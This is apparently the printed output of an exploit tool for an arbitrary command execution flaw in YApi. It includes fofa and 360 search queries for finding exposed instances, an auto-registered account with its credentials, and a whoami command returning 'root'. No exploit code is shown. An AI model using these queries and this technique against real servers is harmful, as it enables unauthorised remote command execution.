 ===========================================
Yapi任意任意命令执行漏洞 By j2ekim
fofa ：app="YApi"
360 ：app:"YApi 可视化接口管理平台"
url: http://x.x.x.x/
===========================================
url：
command:whoami
注册成功
用户名：CwO8pWg0@O0S86b.com密码：1Oip7rzqZz
root